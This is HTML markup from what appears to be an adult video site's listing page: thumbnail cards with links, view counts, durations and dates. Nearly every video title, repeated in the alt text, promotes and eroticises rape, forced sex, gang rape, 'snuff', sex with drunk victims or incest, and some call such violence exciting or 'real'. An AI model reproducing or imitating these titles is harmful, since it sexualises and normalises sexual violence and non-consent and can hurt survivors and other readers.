                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1802035298360108066/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="19021d8e67782422" src="/thumbs/66/1802035298360108066_0.jpg" alt="fuck, she thought, terrified of what would come next." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck, she thought, terrified of what would come next.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 28.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13045758185058045898/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b50bd7f32e078fca" src="/thumbs/898/13045758185058045898_0.jpg" alt="brutal rape porn movies are available for anyone and everyone." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal rape porn movies are available for anyone and everyone.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 4:53</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7268876198008086541/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64e03c63d290600d" src="/thumbs/541/7268876198008086541_0.jpg" alt="amateur videos of ladies being violated, that's what these rape porn movies offer." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur videos of ladies being violated, that's what these rape porn movies offer.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7121715391718528016/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="62d56a6a92d09410" src="/thumbs/16/7121715391718528016_0.jpg" alt="moms are victims of forced sex and an unwanted dick in brutal forced films." width="320" height="240">
                                    </div>
                                </div>
                                <p>moms are victims of forced sex and an unwanted dick in brutal forced films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3422695713529998842/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2f7fdb9e03352dfa" src="/thumbs/842/3422695713529998842_0.jpg" alt="experience the tight ass fucking between gay twinks and hunks in family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>experience the tight ass fucking between gay twinks and hunks in family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 428</li>
                                <li><i class="la la-clock-o"></i> 4:46</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2931983547707821358/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="28b07f80986a0d2e" src="/thumbs/358/2931983547707821358_0.jpg" alt="forced girl violated by hot amateur in a forced rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced girl violated by hot amateur in a forced rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2201587431508140267/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1e8d9c1abd01e0eb" src="/thumbs/267/2201587431508140267_0.jpg" alt="brutal porn movies are only made for the pleasure of those who enjoy it." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal porn movies are only made for the pleasure of those who enjoy it.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 13.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2060015574389786416/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1c96a5401f468730" src="/thumbs/416/2060015574389786416_0.jpg" alt="hot mom forced to suck cock in a brutal porn," width="320" height="240">
                                    </div>
                                </div>
                                <p>hot mom forced to suck cock in a brutal porn,</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1992060561016027525/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1ba538869e6cf985" src="/thumbs/525/1992060561016027525_0.jpg" alt="hot babes getting forced into sexual acts in brutal porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot babes getting forced into sexual acts in brutal porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 18.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1304226261880102095/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="12198ae006195ccf" src="/thumbs/95/1304226261880102095_0.jpg" alt="sexy girls getting brutally raped in a rough sex porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>sexy girls getting brutally raped in a rough sex porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5592396846432532/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13de415b798114" src="/thumbs/532/5592396846432532_0.jpg" alt="mom brutally fucked in a homemade brutal porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>mom brutally fucked in a homemade brutal porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9171185901244719380/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7f4698fc74c32114" src="/thumbs/380/9171185901244719380_0.jpg" alt="girl gets violenty fucked in a rough sex rape porn film." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl gets violenty fucked in a rough sex rape porn film.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 23.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5681108181922327134/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4ed759caaa0baa5e" src="/thumbs/134/5681108181922327134_0.jpg" alt="forced oral sex and sucking dick in homemade porn movie with family raping." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced oral sex and sucking dick in homemade porn movie with family raping.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 22.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2137022694836690514/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1da83ad18ab05e52" src="/thumbs/514/2137022694836690514_0.jpg" alt="make her ass fucked hard and face her punishment in that rape porn movie with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>make her ass fucked hard and face her punishment in that rape porn movie with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 492</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                                <li><i class="la la-calendar"></i> 27.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1847830299715184142/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="19a4cfde0bba260e" src="/thumbs/142/1847830299715184142_0.jpg" alt="fuck her violently; it was all part of the perverse rape sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck her violently; it was all part of the perverse rape sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 16:17</li>
                                <li><i class="la la-calendar"></i> 5.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1585501409080699610/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1600d5219722eada" src="/thumbs/610/1585501409080699610_0.jpg" alt="two masked men on a rampage looking for a brutal fuck performed a forced blowjob on an innocent mom." width="320" height="240">
                                    </div>
                                </div>
                                <p>two masked men on a rampage looking for a brutal fuck performed a forced blowjob on an innocent mom.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 5.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1904044094649391436/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a6c86041a41d94c" src="/thumbs/436/1904044094649391436_0.jpg" alt="sobbing mom humiliated while being forced to take part in a forced family porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>sobbing mom humiliated while being forced to take part in a forced family porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 15.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1322345435105523139/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1259ea2ac9d2f5c3" src="/thumbs/139/1322345435105523139_0.jpg" alt="rape victims with anal sex scenes captured in xxx rape and forced porn movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape victims with anal sex scenes captured in xxx rape and forced porn movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                                <li><i class="la la-calendar"></i> 31.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/187761366516459628/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="29b0ff7d1c1686c" src="/thumbs/628/187761366516459628_0.jpg" alt="girl brutally raped with violent sex acts in a forced family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl brutally raped with violent sex acts in a forced family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 9:55</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8275362942286590210/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="72d7fec0526c7102" src="/thumbs/210/8275362942286590210_0.jpg" alt="young amateurs endure no mercy rape and forced sex in porn films." width="320" height="240">
                                    </div>
                                </div>
                                <p>young amateurs endure no mercy rape and forced sex in porn films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 185</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 18.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/771995805591433906/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ab6ae18505e72b2" src="/thumbs/906/771995805591433906_0.jpg" alt="tub she got brutally fucked against her will and was left with no choice." width="320" height="240">
                                    </div>
                                </div>
                                <p>tub she got brutally fucked against her will and was left with no choice.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 185</li>
                                <li><i class="la la-clock-o"></i> 1:31</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/370010935001945299/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5228afc27cd14d3" src="/thumbs/299/370010935001945299_0.jpg" alt="a mom is gang-raped and humiliated by a group of men in this free rape snuff porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>a mom is gang-raped and humiliated by a group of men in this free rape snuff porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 309</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 22.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2227712904920110015/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1eea6d15875113bf" src="/thumbs/15/2227712904920110015_0.jpg" alt="mature mom forced to participate in brutal rape sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>mature mom forced to participate in brutal rape sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 27.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1605580068218440180/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16482a90b89b89f4" src="/thumbs/180/1605580068218440180_0.jpg" alt="the drunk and hot mom was also a part of a brutal porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>the drunk and hot mom was also a part of a brutal porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 186</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                                <li><i class="la la-calendar"></i> 18.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/891404569062337961/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="c5ee7bb921eeda9" src="/thumbs/961/891404569062337961_0.jpg" alt="hot mom getting violently forced and sexy amateur rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot mom getting violently forced and sexy amateur rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 8:30</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/305344728465868094/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="43ccd69aa3f053e" src="/thumbs/94/305344728465868094_0.jpg" alt="hot amateur homemade ass blowjob sucking hard and violent sex in brutal fuck movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot amateur homemade ass blowjob sucking hard and violent sex in brutal fuck movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 186</li>
                                <li><i class="la la-clock-o"></i> 8:44</li>
                                <li><i class="la la-calendar"></i> 11.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8064621821747522309/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6feb4ad1951feb05" src="/thumbs/309/8064621821747522309_0.jpg" alt="hot girl sucking a dick in a homemade rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot girl sucking a dick in a homemade rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 187</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3402754711197422190/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2f3903619ab5926e" src="/thumbs/190/3402754711197422190_0.jpg" alt="brutal porn with forced blowjobs that involve sucking of dick is a huge hit." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal porn with forced blowjobs that involve sucking of dick is a huge hit.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1784355876336102557/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="18c34e3731e4ec9d" src="/thumbs/557/1784355876336102557_0.jpg" alt="milf brutalized by a man in a drunk sex scene with xxx rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>milf brutalized by a man in a drunk sex scene with xxx rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                                <li><i class="la la-calendar"></i> 26.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8011322664285169647/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6f2def8471c0e7ef" src="/thumbs/647/8011322664285169647_0.jpg" alt="observe experienced hunks and twinks suck and fuck in family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>observe experienced hunks and twinks suck and fuck in family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2380232715960837008/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2108490b4d9be390" src="/thumbs/8/2380232715960837008_0.jpg" alt="brutal fuck, brutal forced, raped girl in a hardcore rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal fuck, brutal forced, raped girl in a hardcore rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 30.10.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1726768077082981564/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg" alt="mature wive is forced to suck the cock and get fucked in rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>mature wive is forced to suck the cock and get fucked in rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 2:47</li>
                                <li><i class="la la-calendar"></i> 17.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2205705883469223037/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1e9c3dd08f2c147d" src="/thumbs/37/2205705883469223037_0.jpg" alt="girl gets forced and brutalized in a brutal fuck rape xxx movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl gets forced and brutalized in a brutal fuck rape xxx movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                                <li><i class="la la-calendar"></i> 13.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1579922332887487228/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="15ed02fdb07712fc" src="/thumbs/228/1579922332887487228_0.jpg" alt="incestuous brutal porn featuring an inexperienced drunk wive." width="320" height="240">
                                    </div>
                                </div>
                                <p>incestuous brutal porn featuring an inexperienced drunk wive.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 189</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 5.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/72410656064040553/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="101411ba8a66e69" src="/thumbs/553/72410656064040553_0.jpg" alt="the brutal rape porn movie included hard deepthroat blowjobs and brutal anal sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>the brutal rape porn movie included hard deepthroat blowjobs and brutal anal sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1553917353111895677/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="15909f99828cbe7d" src="/thumbs/677/1553917353111895677_0.jpg" alt="brutal force on a girl in a homemade rape movie is exciting." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal force on a girl in a homemade rape movie is exciting.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13643465842267141110/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bd5753e5b98233f6" src="/thumbs/110/13643465842267141110_0.jpg" alt="sexy wive gets brutalized in xxx rape movie featuring a violent sex scene." width="320" height="240">
                                    </div>
                                </div>
                                <p>sexy wive gets brutalized in xxx rape movie featuring a violent sex scene.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 379</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7546898416531437541/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="68bbf81fe95077e5" src="/thumbs/541/7546898416531437541_0.jpg" alt="violent sex and brutal porn are also present in the making of these forced films." width="320" height="240">
                                    </div>
                                </div>
                                <p>violent sex and brutal porn are also present in the making of these forced films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 5:39</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7270054487183580129/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64e46c09a64fdbe1" src="/thumbs/129/7270054487183580129_0.jpg" alt="the dick was abused, as the victim was raped with brutal force." width="320" height="240">
                                    </div>
                                </div>
                                <p>the dick was abused, as the victim was raped with brutal force.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                                <li><i class="la la-calendar"></i> 23.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6184683409812311534/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="55d468cb1a1d4dee" src="/thumbs/534/6184683409812311534_0.jpg" alt="he forced her to do whatever she could to satisfy his sick fantasy in a rough and forced sex movie;" width="320" height="240">
                                    </div>
                                </div>
                                <p>he forced her to do whatever she could to satisfy his sick fantasy in a rough and forced sex movie;</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127</li>
                                <li><i class="la la-clock-o"></i> 12:45</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5622007150438079536/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4e0561b776915c30" src="/thumbs/536/5622007150438079536_0.jpg" alt="the milf had no choice but to accept the brutal fucking in the rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>the milf had no choice but to accept the brutal fucking in the rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 318</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                                <li><i class="la la-calendar"></i> 5.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2134973734826110734/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1da0f34cdd196f0e" src="/thumbs/734/2134973734826110734_0.jpg" alt="two brothers sex with steamy deep ass and cock sucking." width="320" height="240">
                                    </div>
                                </div>
                                <p>two brothers sex with steamy deep ass and cock sucking.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 318</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 27.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1507527484869569246/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="14ebd042a0c9eade" src="/thumbs/246/1507527484869569246_0.jpg" alt="amateur rape porn is still a crime even if it does not involve professionals." width="320" height="240">
                                    </div>
                                </div>
